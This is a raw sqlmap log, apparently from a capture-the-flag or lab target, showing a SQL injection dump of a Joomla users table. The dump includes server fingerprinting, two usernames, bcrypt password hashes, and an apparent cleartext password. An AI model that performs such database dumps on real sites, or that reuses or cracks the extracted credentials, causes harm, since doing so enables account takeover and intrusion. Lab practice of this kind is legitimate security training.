 [21:30:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[21:30:46] [INFO] fetching entries of column(s) 'email,name,password,username' for table 'hs23w_users' in database 'joomla_db'
[21:30:46] [WARNING] reflective value(s) found and filtering out
[21:30:46] [INFO] retrieved: '5T3e!_M0un7i@N'
[21:30:46] [INFO] retrieved: 'elliot'
[21:30:46] [INFO] retrieved: '$2y$10$jddnEQpjriJX9jPxh6C/hOag4ZZXae4iVhL7GVRPC9SHWgqbi4SYy'
[21:30:46] [INFO] retrieved: 'elliot'
[21:30:46] [INFO] retrieved: 'Fluntence54@armyspy.com'
[21:30:46] [INFO] retrieved: 'Super User'
[21:30:46] [INFO] retrieved: '$2y$10$EYc6SKfMLzlLE/IcD9a6XeAe2Uv7WTBFlbbqRrnpht1K0M1bLrWee'
[21:30:47] [INFO] retrieved: 'joomlaCMS_admin'
Database: joomla_db
Table: hs23w_users
[2 entries]
| username | password | name | email |
| elliot | $2y$10$jddnEQpjriJX9jPxh6C/hOag4ZZXae4iVhL7GVRPC9SHWgqbi4SYy | elliot | 5T3e!_M0un7i@N |
| joomlaCMS_admin | $2y$10$EYc6SKfMLzlLE/IcD9a6XeAe2Uv7WTBFlbbqRrnpht1K0M1bLrWee | Super User | Fluntence54@armyspy.com |